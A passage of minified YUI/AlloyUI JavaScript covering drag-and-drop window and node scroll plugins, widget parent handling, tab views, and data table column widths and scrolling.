i=this._getVPRegion(),e=this.get(o),l=this.get(c),n=e.lastXY,g=!1,u=this.get(r),d=this.get(s),f=d.get(a),_=d.get(h),S=this._dimCache.w,v=this._dimCache.h,m=n[1]+v,p=n[1],w=n[0]+S,T=n[0],D=p,N=T,R=f,b=_;this.get("horizontal")&&(T<=i.left&&(g=!0,N=n[0]-(l?u:0),b=_-u),w>=i.right&&(g=!0,N=n[0]+(l?u:0),b=_+u)),this.get("vertical")&&(m>=i.bottom&&(g=!0,D=n[1]+(l?u:0),R=f+u),p<=i.top&&(g=!0,D=n[1]-(l?u:0),R=f-u)),R<0&&(R=0,D=n[1]),b<0&&(b=0,N=n[0]),D<0&&(D=n[1]),N<0&&(N=n[0]),t?(e.actXY=[N,D],e._alignNode([N,D],!0),n=e.actXY,e.actXY=[N,D],e._moveNode({node:d,top:R,left:b}),R||b||this._cancelScroll()):g?this._initScroll():this._cancelScroll()},_initScroll:function(){this._cancelScroll(),this._scrollTimer=t.Lang.later(this.get("scrollDelay"),this,this._checkWinScroll,[!0],!0)},_cancelScroll:function(){this._scrolling=!1,this._scrollTimer&&(this._scrollTimer.cancel(),delete this._scrollTimer)},align:function(t){this._scrolling&&(this._cancelScroll(),t.preventDefault()),this._scrolling||this._checkWinScroll()},_setDimCache:function(){var t=this.get(o).get("dragNode");this._dimCache={h:t.get(u),w:t.get(g)}},start:function(){this._setDimCache()},end:function(){this._dimCache=null,this._cancelScroll()}}),t.namespace("Plugin"),(e=function(){e.superclass.constructor.apply(this,arguments)}).ATTRS=t.merge(n.ATTRS,{windowScroll:{value:!0,setter:function(i){return i&&this.set(s,t.one("win")),i}}}),t.extend(e,n,{initializer:function(){this.set("windowScroll",this.get("windowScroll"))}}),e.NAME=e.NS="winscroll",t.Plugin.DDWinScroll=e,(l=function(){l.superclass.constructor.apply(this,arguments)}).ATTRS=t.merge(n.ATTRS,{node:{value:!1,setter:function(i){var e=t.one(i);return e?this.set(s,e):!1!==i&&t.error("DDNodeScroll: Invalid Node Given: "+i),e}}}),t.extend(l,n,{initializer:function(){this.set("node",this.get("node"))}}),l.NAME=l.NS="nodescroll",t.Plugin.DDNodeScroll=l,t.DD.Scroll=n},"patched-v3.18.1",{requires:["dd-drag"]});YUI.add("widget-parent",function(e,t){function s(t){this.publish("addChild",{defaultTargetOnly:!0,defaultFn:this._defAddChildFn}),this.publish("removeChild",{defaultTargetOnly:!0,defaultFn:this._defRemoveChildFn}),this._items=[];var n,r;t&&t.children&&(n=t.children,r=this.after("initializedChange",function(e){this._add(n),r.detach()})),e.after(this._renderChildren,this,"renderUI"),e.after(this._bindUIParent,this,"bindUI"),this.after("selectionChange",this._afterSelectionChange),this.after("selectedChange",this._afterParentSelectedChange),this.after("activeDescendantChange",this._afterActiveDescendantChange),this._hDestroyChild=this.after("*:destroy",this._afterDestroyChild),this.after("*:focusedChange",this._updateActiveDescendant)}var n=e.Lang,r="rendered",i="boundingBox";s.ATTRS={defaultChildType:{setter:function(t){var r=e.Attribute.INVALID_VALUE,i=n.isString(t)?e[t]:t;return n.isFunction(i)&&(r=i),r}},activeDescendant:{readOnly:!0},multiple:{value:!1,validator:n.isBoolean,writeOnce:!0,getter:function(e){var t=this.get("root");return t&&t!=this?t.get("multiple"):e}},selection:{readOnly:!0,setter:"_setSelection",getter:function(t){var r=n.isArray(t)?new e.ArrayList(t):t;return r}},selected:{setter:function(t){var n=t;return t===1&&!this.get("multiple")&&(n=e.Attribute.INVALID_VALUE),n}}},s.prototype={destructor:function(){this._destroyChildren()},_afterDestroyChild:function(e){var t=e.target;t.get("parent")==this&&t.remove()},_afterSelectionChange:function(t){if(t.target==this&&t.src!=this){var n=t.newVal,r=0;n&&(r=2,e.instanceOf(n,e.ArrayList)&&n.size()===this.size()&&(r=1)),this.set("selected",r,{src:this})}},_afterActiveDescendantChange:function(e){var t=this.get("parent");t&&t._set("activeDescendant",e.newVal)},_afterParentSelectedChange:function(e){var t=e.newVal;this==e.target&&e.src!=this&&(t===0||t===1)&&this.each(function(e){e.set("selected",t,{src:this})},this)},_setSelection:function(e){var t=null,n;return this.get("multiple")&&!this.isEmpty()?(n=[],this.each(function(e){e.get("selected")>0&&n.push(e)}),n.length>0&&(t=n)):e.get("selected")>0&&(t=e),t},_updateSelection:function(e){var t=e.target,n;t.get("parent")==this&&(e.src!="_updateSelection"&&(n=this.get("selection"),!this.get("multiple")&&n&&e.newVal>0&&n.set("selected",0,{src:"_updateSelection"}),this._set("selection",t)),e.src==this&&this._set("selection",t,{src:this}))},_updateActiveDescendant:function(e){var t=e.newVal===!0?e.target:null;this._set("activeDescendant",t)},_createChild:function(t){var r=this.get("defaultChildType"),i=t.childType||t.type,s,o,u;return i&&(o=n.isString(i)?e[i]:i),n.isFunction(o)?u=o:r&&(u=r),u?s=new u(t):e.error("Could not create a child instance because its constructor is either undefined or invalid."),s},_defAddChildFn:function(t){var r=t.child,i=t.index,s=this._items;r.get("parent")&&r.remove(),n.isNumber(i)?s.splice(i,0,r):s.push(r),r._set("parent",this),r.addTarget(this),t.index=r.get("index"),r.after("selectedChange",e.bind(this._updateSelection,this))},_defRemoveChildFn:function(e){var t=e.child,n=e.index,r=this._items;t.get("focused")&&t.blur(),t.get("selected")&&t.set("selected",0),r.splice(n,1),t.removeTarget(this),t._oldParent=t.get("parent"),t._set("parent",null)},_add:function(t,r){var i,s,o;return n.isArray(t)?(i=[],e.each(t,function(e,t){s=this._add(e,r+t),s&&i.push(s)},this),i.length>0&&(o=i)):(e.instanceOf(t,e.Widget)?s=t:s=this._createChild(t),s&&this.fire("addChild",{child:s,index:r})&&(o=s)),o},add:function(){var t=this._add.apply(this,arguments),r=t?n.isArray(t)?t:[t]:[];return new e.ArrayList(r)},remove:function(e){var t=this._items[e],n;return t&&this.fire("removeChild",{child:t,index:e})&&(n=t),n},removeAll:function(){var t=[],n;return e.each(this._items.concat(),function(){n=this.remove(0),n&&t.push(n)},this),new e.ArrayList(t)},selectChild:function(e){this.item(e).set("selected",1)},selectAll:function(){this.set("selected",1)},deselectAll:function(){this.set("selected",0)},_uiAddChild:function(e,t){e.render(t);var n=e.get("boundingBox"),s,o=e.next(!1),u;o&&o.get(r)?(s=o.get(i),s.insert(n,"before")):(u=e.previous(!1),u&&u.get(r)?(s=u.get(i),s.insert(n,"after")):t.contains(n)||t.appendChild(n))},_uiRemoveChild:function(e){e.get("boundingBox").remove()},_afterAddChild:function(e){var t=e.child;t.get("parent")==this&&this._uiAddChild(t,this._childrenContainer)},_afterRemoveChild:function(e){var t=e.child;t._oldParent==this&&this._uiRemoveChild(t)},_bindUIParent:function(){this.after("addChild",this._afterAddChild),this.after("removeChild",this._afterRemoveChild)},_renderChildren:function(){var e=this._childrenContainer||this.get("contentBox");this._childrenContainer=e,this.each(function(t){t.render(e)})},_destroyChildren:function(){this._hDestroyChild.detach(),this.each(function(e){e.destroy()})}},e.augment(s,e.ArrayList),e.WidgetParent=s},"patched-v3.18.1",{requires:["arraylist","base-build","widget"]});
YUI.add("tabview-base",function(e,t){var n=e.ClassNameManager.getClassName,r="tabview",i="tab",s="panel",o="selected",u={},a=".",f=function(){this.init.apply(this,arguments)};f.NAME="tabviewBase",f._classNames={tabview:n(r),tabviewPanel:n(r,s),tabviewList:n(r,"list"),tab:n(i),tabLabel:n(i,"label"),tabPanel:n(i,s),selectedTab:n(i,o),selectedPanel:n(i,s,o)},f._queries={tabview:a+f._classNames.tabview,tabviewList:"> ul",tab:"> ul > li",tabLabel:"> ul > li > a",tabviewPanel:"> div",tabPanel:"> div > div",selectedTab:"> ul > "+a+f._classNames.selectedTab,selectedPanel:"> div "+a+f._classNames.selectedPanel},e.mix(f.prototype,{init:function(t){t=t||u,this._node=t.host||e.one(t.node),this.refresh()},initClassNames:function(t){var n=e.TabviewBase._classNames;e.Object.each(e.TabviewBase._queries,function(e,r){if(n[r]){var i=this.all(e);t!==undefined&&(i=i.item(t)),i&&i.addClass(n[r])}},this._node),this._node.addClass(n.tabview)},_select:function(t){var n=e.TabviewBase._classNames,r=e.TabviewBase._queries,i=this._node,s=i.one(r.selectedTab),o=i.one(r.selectedPanel),u=i.all(r.tab).item(t),a=i.all(r.tabPanel).item(t);s&&s.removeClass(n.selectedTab),o&&o.removeClass(n.selectedPanel),u&&u.addClass(n.selectedTab),a&&a.addClass(n.selectedPanel)},initState:function(){var t=e.TabviewBase._queries,n=this._node,r=n.one(t.selectedTab),i=r?n.all(t.tab).indexOf(r):0;this._select(i)},_scrubTextNodes:function(){this._node.one(e.TabviewBase._queries.tabviewList).get("childNodes").each(function(e){e.get("nodeType")===3&&e.remove()})},refresh:function(){this._scrubTextNodes(),this.initClassNames(),this.initState(),this.initEvents()},tabEventName:"click",initEvents:function(){this._node.delegate(this.tabEventName,this.onTabEvent,e.TabviewBase._queries.tab,this)},onTabEvent:function(t){t.preventDefault(),this._select(this._node.all(e.TabviewBase._queries.tab).indexOf(t.currentTarget))},destroy:function(){this._node.detach(this.tabEventName)}}),e.TabviewBase=f},"patched-v3.18.1",{requires:["node-event-delegate","classnamemanager"]});
YUI.add("tabview",function(e,t){var n=".",r=e.Base.create("tabView",e.Widget,[e.WidgetParent],{_afterChildAdded:function(){this.get("contentBox").focusManager.refresh()},_defListNodeValueFn:function(){var t=e.Node.create(this.LIST_TEMPLATE);return t.addClass(e.TabviewBase._classNames.tabviewList),t},_defPanelNodeValueFn:function(){var t=e.Node.create(this.PANEL_TEMPLATE);return t.addClass(e.TabviewBase._classNames.tabviewPanel),t},_afterChildRemoved:function(e){var t=e.index,n=this.get("selection");n||(n=this.item(t-1)||this.item(0),n&&n.set("selected",1)),this.get("contentBox").focusManager.refresh()},_initAria:function(t){var n=t.one(e.TabviewBase._queries.tabviewList);n&&n.setAttrs({role:"tablist"})},bindUI:function(){this.get("contentBox").plug(e.Plugin.NodeFocusManager,{descendants:n+e.TabviewBase._classNames.tabLabel,keys:{next:"down:39",previous:"down:37"},circular:!0}),this.after("render",this._setDefSelection),this.after("addChild",this._afterChildAdded),this.after("removeChild",this._afterChildRemoved)},renderUI:function(){var e=this.get("contentBox");this._renderListBox(e),this._renderPanelBox(e),this._childrenContainer=this.get("listNode"),this._renderTabs(e),this._initAria(e)},_setDefSelection:function(){var e=this.get("selection")||this.item(0);this.some(function(t){if(t.get("selected"))return e=t,!0}),e&&(this.set("selection",e),e.set("selected",1))},_renderListBox:function(e){var t=this.get("listNode");t.inDoc()||e.append(t)},_renderPanelBox:function(e){var t=this.get("panelNode");t.inDoc()||e.append(t)},_renderTabs:function(t){var r=e.TabviewBase._classNames,i=e.TabviewBase._queries,s=t.all(i.tab),o=this.get("panelNode"),u=o?this.get("panelNode").get("children"):null,a=this;s&&(s.addClass(r.tab),t.all(i.tabLabel).addClass(r.tabLabel),t.all(i.tabPanel).addClass(r.tabPanel),s.each(function(e,t){var i=u?u.item(t):null;a.add({boundingBox:e,contentBox:e.one(n+r.tabLabel),panelNode:i})}))}},{ATTRS:{defaultChildType:{value:"Tab"},listNode:{setter:function(t){return t=e.one(t),t&&t.addClass(e.TabviewBase._classNames.tabviewList),t},valueFn:"_defListNodeValueFn"},panelNode:{setter:function(t){return t=e.one(t),t&&t.addClass(e.TabviewBase._classNames.tabviewPanel),t},valueFn:"_defPanelNodeValueFn"},tabIndex:{value:null}},HTML_PARSER:{listNode:function(t){return t.one(e.TabviewBase._queries.tabviewList)},panelNode:function(t){return t.one(e.TabviewBase._queries.tabviewPanel)}},LIST_TEMPLATE:"<ul></ul>",PANEL_TEMPLATE:"<div></div>"});r.prototype.LIST_TEMPLATE=r.LIST_TEMPLATE,r.prototype.PANEL_TEMPLATE=r.PANEL_TEMPLATE,e.TabView=r,e.Tab=e.Base.create("tab",e.Widget,[e.WidgetChild],{BOUNDING_TEMPLATE:"<li></li>",CONTENT_TEMPLATE:"<a></a>",PANEL_TEMPLATE:"<div></div>",_uiSetSelectedPanel:function(t){this.get("panelNode").toggleClass(e.TabviewBase._classNames.selectedPanel,t)},_afterTabSelectedChange:function(e){this._uiSetSelectedPanel(e.newVal)},_afterParentChange:function(e){e.newVal?this._add():this._remove()},_initAria:function(){var t=this.get("contentBox"),n=t.get("id"),r=this.get("panelNode");n||(n=e.guid(),t.set("id",n)),t.set("role","tab"),t.get("parentNode").set("role","presentation"),r.setAttrs({role:"tabpanel","aria-labelledby":n})},syncUI:function(){var t=e.TabviewBase._classNames;this.get("boundingBox").addClass(t.tab),this.get("contentBox").addClass(t.tabLabel),this.set("label",this.get("label")),this.set("content",this.get("content")),this._uiSetSelectedPanel(this.get("selected"))},bindUI:function(){this.after("selectedChange",this._afterTabSelectedChange),this.after("parentChange",this._afterParentChange)},renderUI:function(){this._renderPanel(),this._initAria()},_renderPanel:function(){this.get("parent").get("panelNode").appendChild(this.get("panelNode"))},_add:function(){var e=this.get("parent").get("contentBox"),t=e.get("listNode"),n=e.get("panelNode");t&&t.appendChild(this.get("boundingBox")),n&&n.appendChild(this.get("panelNode"))},_remove:function(){this.get("boundingBox").remove(),this.get("panelNode").remove()},_onActivate:function(e){e.target===this&&(e.domEvent.preventDefault(),e.target.set("selected",1))},initializer:function(){this.publish(this.get("triggerEvent"),{defaultFn:this._onActivate})},_defLabelGetter:function(){return this.get("contentBox").getHTML()},_defLabelSetter:function(e){var t=this.get("contentBox");return t.getHTML()!==e&&t.setHTML(e),e},_defContentSetter:function(e){var t=this.get("panelNode");return t.getHTML()!==e&&t.setHTML(e),e},_defContentGetter:function(){return this.get("panelNode").getHTML()},_defPanelNodeValueFn:function(){var t=e.TabviewBase._classNames,n=this.get("contentBox").get("href")||"",r=this.get("parent"),i=n.indexOf("#"),s;return n=n.substr(i),n.charAt(0)==="#"&&(s=e.one(n),s&&s.addClass(t.tabPanel)),!s&&r&&(s=r.get("panelNode").get("children").item(this.get("index"))),s||(s=e.Node.create(this.PANEL_TEMPLATE),s.addClass(t.tabPanel)),s}},{ATTRS:{triggerEvent:{value:"click"},label:{setter:"_defLabelSetter",getter:"_defLabelGetter"},content:{setter:"_defContentSetter",getter:"_defContentGetter"},panelNode:{setter:function(t){return t=e.one(t),t&&t.addClass(e.TabviewBase._classNames.tabPanel),t},valueFn:"_defPanelNodeValueFn"},tabIndex:{value:null,validator:"_validTabIndex"}},HTML_PARSER:{selected:function(){var t=this.get("boundingBox").hasClass(e.TabviewBase._classNames.selectedTab)?1:0;return t}}})},"patched-v3.18.1",{requires:["widget","widget-parent","widget-child","tabview-base","node-pluginhost","node-focusmanager"],skinnable:!0});
YUI.add("aui-tabview",function(e,t){var n=e.Lang,r=n.isBoolean,i=e.getClassName;e.TabviewBase._classNames={selectedPanel:i("active"),selectedTab:i("active"),tab:i("tab"),tabLabel:i("tab","label"),tabPanel:i("tab","pane"),tabview:i("tabbable"),tabviewList:i("nav"),tabviewListStacked:i("nav","stacked"),tabviewPanel:i("tab","content")},e.TabviewBase._queries={selectedPanel:"> div ."+e.TabviewBase._classNames.selectedPanel,selectedTab:"> ul > ."+e.TabviewBase._classNames.selectedTab,tab:"> ul > li:not(.nav-header)",tabLabel:"> ul > li:not(.nav-header) > a",tabPanel:"> div > div",tabview:"."+e.TabviewBase._classNames.tabview,tabviewList:"> ul",tabviewPanel:"> div"},e.Tab.CSS_PREFIX=i("tab"),e.Tab.NAME="tab",e.Tab=e.Component.create({NAME:"tab",ATTRS:{disabled:{validator:r,valueFn:"_valueDisabled"}},CSS_PREFIX:i("tab"),EXTENDS:e.Tab,prototype:{initializer:function(){var t=this;t.on("selectedChange",t._onTabSelectedChange),e.after(t._afterUiSetDisabled,t,"_uiSetDisabled")},_afterUiSetDisabled:function(e){var t=this;t.get("boundingBox").toggleClass(i("disabled"),e)},_onTabSelectedChange:function(e){var t=this;t.get("disabled")&&e.halt()},_renderPanel:function(){var e=this,t=e.get("panelNode"),n=e.get("parent").get("panelNode");n.contains(t)||n.appendChild(t)},_valueDisabled:function(){var e=this;return e.get("boundingBox").hasClass("disabled")}}}),e.TabView.NAME="tabbable",e.TabView.CSS_PREFIX=i("tabbable"),e.TabView=e.Component.create({NAME:"tabbable",CSS_PREFIX:i("tabbable"),TYPE_TABS:"tabs",TYPE_LIST:"list",TYPE_PILLS:"pills",ATTRS:{stacked:{validator:r,value:!1},type:{validator:function(t){return t===e.TabView.TYPE_LIST||t===e.TabView.TYPE_TABS||t===e.TabView.TYPE_PILLS},value:"tabs"}},UI_ATTRS:["stacked","type"],EXTENDS:e.TabView,AUGMENTS:[e.WidgetCssClass],prototype:{initializer:function(){var e=this;e.after(e._afterSyncUI,e,"syncUI"),e.after("typeChange",e._afterTypeChange)},disableTab:function(e){var t=this;t.item(e).set("disabled",!0)},enableTab:function(e){var t=this;t.item(e).set("disabled",!1)},getActiveTab:function(){var t=this,n=e.TabviewBase._queries;return t.get("contentBox").one(n.selectedTab)},getTabs:function(){var t=this,n=e.TabviewBase._queries;return t.get("contentBox").all(n.tab)},_afterSelectionChange:function(t){var n=t.newVal,r=t.prevVal,i=e.TabviewBase._classNames.selectedTab;e.TabView.superclass._afterSelectionChange.apply(this,arguments),n&&(n.get("boundingBox").addClass(i),n.get("panelNode").addClass(i)),r&&(r.get("boundingBox").removeClass(i),r.get("panelNode").removeClass(i))},_afterTypeChange:function(e){var t=this,n=t.get("listNode");e.prevVal&&n.removeClass(i("nav",e.prevVal))},_renderChildren:function(){var e=this,t=e._childrenContainer||e.get("contentBox");e._childrenContainer=t,e.each(function(e){e.get("boundingBox").inDoc()&&(t=null),e.render(t)})},_uiSetType:function(t){var n=this,r=n.get("listNode");(t!==e.TabView.TYPE_TABS||!this.get("stacked"))&&r.addClass(i("nav",t))},_uiSetStacked:function(t){var n=this,r=n.get("listNode");r.toggleClass(e.TabviewBase._classNames.tabviewListStacked,t),this.get("type")===e.TabView.TYPE_TABS&&r.toggleClass(i("nav",e.TabView.TYPE_TABS),!t)}}})},"3.1.0-deprecated.54",{requires:["selector-css3","tabview","aui-component","aui-widget-css"],skinnable:!0});
YUI.add("datatable-column-widths",function(e,t){function i(){}var n=e.Lang.isNumber,r=e.Array.indexOf;e.Features.add("table","badColWidth",{test:function(){var t=e.one("body"),n,r;return t&&(n=t.insertBefore('<table style="position:absolute;visibility:hidden;border:0 none"><colgroup><col style="width:9px"></colgroup><tbody><tr><td style="padding:0 4px;font:normal 2px/2px arial;border:0 none">.</td></tr></tbody></table>',t.get("firstChild")),r=n.one("td").getComputedStyle("width")!=="1px",n.remove(!0)),r}}),e.mix(i.prototype,{COL_TEMPLATE:"<col/>",COLGROUP_TEMPLATE:"<colgroup/>",setColumnWidth:function(e,t){var i=this.getColumn(e),s=i&&r(this._displayColumns,i);return s>-1&&(n(t)&&(t+="px"),i.width=t,this._setColumnWidth(s,t)),this},_createColumnGroup:function(){return e.Node.create(this.COLGROUP_TEMPLATE)},initializer:function(){this.after(["renderView","columnsChange"],this._uiSetColumnWidths)},_setColumnWidth:function(t,r){var i=this._colgroupNode,s=i&&i.all("col").item(t),o,u;s&&(r&&n(r)&&(r+="px"),s.setStyle("width",r),r&&e.Features.test("table","badColWidth")&&(o=this.getCell([0,t]),o&&(u=function(e){return parseInt(o.getComputedStyle(e),10)||0},s.setStyle("width",parseInt(r,10)-u("paddingLeft")-u("paddingRight")-u("borderLeftWidth")-u("borderRightWidth")+"px"))))},_uiSetColumnWidths:function(){if(!this.view)return;var e=this.COL_TEMPLATE,t=this._colgroupNode,n=this._displayColumns,r,i;t?t.empty():(t=this._colgroupNode=this._createColumnGroup(),this._tableNode.insertBefore(t,this._tableNode.one("> thead, > tfoot, > tbody")));for(r=0,i=n.length;r<i;++r)t.append(e),this._setColumnWidth(r,n[r].width)}},!0),e.DataTable.ColumnWidths=i,e.Base.mix(e.DataTable,[i])},"patched-v3.18.1",{requires:["datatable-base"]});
YUI.add("datatable-scroll",function(e,t){function u(e,t){return parseInt(e.getComputedStyle(t),10)||0}var n=e.Lang,r=n.isString,i=n.isNumber,s=n.isArray,o;e.DataTable.Scrollable=o=function(){},o.ATTRS={scrollable:{value:!1,setter:"_setScrollable"}},e.mix(o.prototype,{scrollTo:function(e){var t;return e&&this._tbodyNode&&(this._yScrollNode||this._xScrollNode)&&(s(e)?t=this.getCell(e):i(e)?t=this.getRow(e):r(e)?t=this._tbodyNode.one("#"+e):e._node&&e.ancestor(".yui3-datatable")===this.get("boundingBox")&&(t=e),t&&t.scrollIntoView()),this},_CAPTION_TABLE_TEMPLATE:'<table class="{className}" role="presentation"></table>',_SCROLL_LINER_TEMPLATE:'<div class="{className}"></div>',_SCROLLBAR_TEMPLATE:'<div class="{className}"><div></div></div>',_X_SCROLLER_TEMPLATE:'<div class="{className}"></div>',_Y_SCROLL_HEADER_TEMPLATE:'<table cellspacing="0" aria-hidden="true" class="{className}"></table>',_Y_SCROLLER_TEMPLATE:'<div class="{className}"><div class="{scrollerClassName}"></div></div>',_addScrollbarPadding:function(){var t=this._yScrollHeader,n="."+this.getClassName("header"),r,i,s,o,u;if(t){r=e.DOM.getScrollbarWidth()+"px",i=t.all("tr");for(o=0,u=i.size();o<u;o+=+s.get("rowSpan"))s=i.item(o).all(n).pop(),s.setStyle("paddingRight",r)}},_afterScrollableChange:function(){var t=this._xScrollNode;this._xScroll&&t&&(this._yScroll&&!this._yScrollNode?t.setStyle("paddingRight",e.DOM.getScrollbarWidth()+"px"):!this._yScroll&&this._yScrollNode&&t.setStyle("paddingRight","")),this._syncScrollUI()},_afterScrollCaptionChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_afterScrollColumnsChange:function(){if(this._xScroll||this._yScroll)this._yScroll&&this._yScrollHeader&&this._syncScrollHeaders(),this._syncScrollUI()},_afterScrollDataChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_afterScrollHeightChange:function(){this._yScroll&&this._syncScrollUI()},_afterScrollSort:function(){var e,t;this._yScroll&&this._yScrollHeader&&(t="."+this.getClassName("header"),e=this._theadNode.all(t),this._yScrollHeader.all(t).each(function(t,n){t.set("className",e.item(n).get("className"))}))},_afterScrollWidthChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_bindScrollbar:function(){var t=this._scrollbarNode,n=this._yScrollNode;t&&n&&!this._scrollbarEventHandle&&(this._scrollbarEventHandle=new e.Event.Handle([t.on("scroll",this._syncScrollPosition,this),n.on("scroll",this._syncScrollPosition,this)]))},_bindScrollResize:function(){this._scrollResizeHandle||(this._scrollResizeHandle=e.on("resize",this._syncScrollUI,null,this))},_bindScrollUI:function(){this.after({columnsChange:e.bind("_afterScrollColumnsChange",this),heightChange:e.bind("_afterScrollHeightChange",this),widthChange:e.bind("_afterScrollWidthChange",this),captionChange:e.bind("_afterScrollCaptionChange",this),scrollableChange:e.bind("_afterScrollableChange",this),sort:e.bind("_afterScrollSort",this)}),this.after(["dataChange","*:add","*:remove","*:reset","*:change"],e.bind("_afterScrollDataChange",this))},_clearScrollLock:function(){this._scrollLock&&(this._scrollLock.cancel(),delete this._scrollLock)},_createScrollbar:function(){var t=this._scrollbarNode;return t||(t=this._scrollbarNode=e.Node.create(e.Lang.sub(this._SCROLLBAR_TEMPLATE,{className:this.getClassName("scrollbar")})),t.setStyle("width",e.DOM.getScrollbarWidth()+1+"px")),t},_createScrollCaptionTable:function(){return this._captionTable||(this._captionTable=e.Node.create(e.Lang.sub(this._CAPTION_TABLE_TEMPLATE,{className:this.getClassName("caption","table")})),this._captionTable.empty()),this._captionTable},_createXScrollNode:function(){return this._xScrollNode||(this._xScrollNode=e.Node.create(e.Lang.sub(this._X_SCROLLER_TEMPLATE,{className:this.getClassName("x","scroller")}))),this._xScrollNode},_createYScrollHeader:function(){var t=this._yScrollHeader;return t||(t=this._yScrollHeader=e.Node.create(e.Lang.sub(this._Y_SCROLL_HEADER_TEMPLATE,{className:this.getClassName("scroll","columns")}))),t},_createYScrollNode:function(){var t;return this._yScrollNode||(t=this.getClassName("y","scroller"),this._yScrollContainer=e.Node.create(e.Lang.sub(this._Y_SCROLLER_TEMPLATE,{className:this.getClassName("y","scroller","container"),scrollerClassName:t})),this._yScrollNode=this._yScrollContainer.one("."+t)),this._yScrollContainer},_disableScrolling:function(){this._removeScrollCaptionTable(),this._disableXScrolling(),this._disableYScrolling(),this._unbindScrollResize(),this._uiSetWidth(this.get("width"))},_disableXScrolling:function(){this._removeXScrollNode()},_disableYScrolling:function(){this._removeYScrollHeader(),this._removeYScrollNode(),this._removeYScrollContainer(),this._removeScrollbar()},destructor:function(){this._unbindScrollbar(),this._unbindScrollResize(),this._clearScrollLock()},initializer:function(){this._setScrollProperties(),this.after(["scrollableChange","heightChange","widthChange"],this._setScrollProperties),this.after("renderView",e.bind("_syncScrollUI",this)),e.Do.after(this._bindScrollUI,this,"bindUI")},_removeScrollCaptionTable:function(){this._captionTable&&(this._captionNode&&this._tableNode.prepend(this._captionNode),this._captionTable.remove().destroy(!0),delete this._captionTable)},_removeXScrollNode:function(){var e=this._xScrollNode;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._xScrollNode)},_removeYScrollContainer:function(){var e=this._yScrollContainer;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._yScrollContainer)},_removeYScrollHeader:function(){this._yScrollHeader&&(this._yScrollHeader.remove().destroy(!0),delete this._yScrollHeader)},_removeYScrollNode:function(){var e=this._yScrollNode;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._yScrollNode)},_removeScrollbar:function(){this._scrollbarNode&&(this._scrollbarNode.remove().destroy(!0),delete this._scrollbarNode),this._scrollbarEventHandle&&(this._scrollbarEventHandle
.detach(),delete this._scrollbarEventHandle)},_setScrollable:function(t){return t===!0&&(t="xy"),r(t)&&(t=t.toLowerCase()),t===!1||t==="y"||t==="x"||t==="xy"?t:e.Attribute.INVALID_VALUE},_setScrollProperties:function(){var e=this.get("scrollable")||"",t=this.get("width"),n=this.get("height");this._xScroll=t&&e.indexOf("x")>-1,this._yScroll=n&&e.indexOf("y")>-1},_syncScrollPosition:function(t){var n=this._scrollbarNode,r=this._yScrollNode,i=t.currentTarget,s;if(n&&r){if(this._scrollLock&&this._scrollLock.source!==i)return;this._clearScrollLock(),this._scrollLock=e.later(300,this,this._clearScrollLock),this._scrollLock.source=i,s=i===n?r:n,s.set("scrollTop",i.get("scrollTop"))}},_syncScrollCaptionUI:function(){var t=this._captionNode,n=this._tableNode,r=this._captionTable,i;t?(i=t.getAttribute("id"),r||(r=this._createScrollCaptionTable(),this.get("contentBox").prepend(r)),t.get("parentNode").compareTo(r)||(r.empty().insert(t),i||(i=e.stamp(t),t.setAttribute("id",i)),n.setAttribute("aria-describedby",i))):r&&this._removeScrollCaptionTable()},_syncScrollColumnWidths:function(){var t=[];this._theadNode&&this._yScrollHeader&&(this._theadNode.all("."+this.getClassName("header")).each(function(n){t.push(e.UA.ie&&e.UA.ie<8?n.get("clientWidth")-u(n,"paddingLeft")-u(n,"paddingRight")+"px":n.getComputedStyle("width"))}),this._yScrollHeader.all("."+this.getClassName("scroll","liner")).each(function(e,n){e.setStyle("width",t[n])}))},_syncScrollHeaders:function(){var t=this._yScrollHeader,n=this._SCROLL_LINER_TEMPLATE,r=this.getClassName("scroll","liner"),i=this.getClassName("header"),s=this._theadNode.all("."+i);this._theadNode&&t&&(t.empty().appendChild(this._theadNode.cloneNode(!0)),t.all("[id]").removeAttribute("id"),t.all("."+i).each(function(t,i){var o=e.Node.create(e.Lang.sub(n,{className:r})),u=s.item(i);o.setStyle("padding",u.getComputedStyle("paddingTop")+" "+u.getComputedStyle("paddingRight")+" "+u.getComputedStyle("paddingBottom")+" "+u.getComputedStyle("paddingLeft")),o.appendChild(t.get("childNodes").toFrag()),t.appendChild(o)},this),this._syncScrollColumnWidths(),this._addScrollbarPadding())},_syncScrollUI:function(){var e=this._xScroll,t=this._yScroll,n=this._xScrollNode,r=this._yScrollNode,i=n&&n.get("scrollLeft"),s=r&&r.get("scrollTop");this._uiSetScrollable(),e||t?((this.get("width")||"").slice(-1)==="%"?this._bindScrollResize():this._unbindScrollResize(),this._syncScrollCaptionUI()):this._disableScrolling(),this._yScrollHeader&&this._yScrollHeader.setStyle("display","none"),e&&(t||this._disableYScrolling(),this._syncXScrollUI(t)),t&&(e||this._disableXScrolling(),this._syncYScrollUI(e)),i&&this._xScrollNode&&this._xScrollNode.set("scrollLeft",i),s&&this._yScrollNode&&this._yScrollNode.set("scrollTop",s)},_syncXScrollUI:function(t){var n=this._xScrollNode,r=this._yScrollContainer,i=this._tableNode,s=this.get("width"),o=this.get("boundingBox").get("offsetWidth"),a=e.DOM.getScrollbarWidth(),f,l;n||(n=this._createXScrollNode(),(r||i).replace(n).appendTo(n)),f=u(n,"borderLeftWidth")+u(n,"borderRightWidth"),n.setStyle("width",""),this._uiSetDim("width",""),t&&this._yScrollContainer&&this._yScrollContainer.setStyle("width",""),e.UA.ie&&e.UA.ie<8&&(i.setStyle("width",s),i.get("offsetWidth")),i.setStyle("width",""),l=i.get("offsetWidth"),i.setStyle("width",l+"px"),this._uiSetDim("width",s),n.setStyle("width",o-f+"px"),n.get("offsetWidth")-f>l&&(t?i.setStyle("width",n.get("offsetWidth")-f-a+"px"):i.setStyle("width","100%"))},_syncYScrollUI:function(t){var 